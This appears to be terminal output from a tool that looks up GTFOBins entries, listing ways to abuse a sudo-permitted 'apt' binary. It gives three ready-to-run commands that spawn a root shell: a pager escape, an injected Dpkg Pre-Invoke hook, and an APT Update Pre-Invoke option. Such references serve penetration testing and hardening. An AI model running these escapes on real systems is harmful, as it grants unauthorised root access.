 ~/herramientas searchbins -b apt -f sudo
[+] Binary: apt
[*] Function: sudo → [https://gtfobins.github.io/gtfobins/apt/#sudo]
This invokes the default pager, which is likely to be [`less`](/gtfobins/less/), other functions may apply.
| sudo apt changelog apt
| !/bin/sh
For this to work the target package (e.g., `sl`) must not be installed.
| TF=$(mktemp)
| echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
| sudo apt install -c $TF sl
When the shell exits the `update` command is actually executed.
| sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh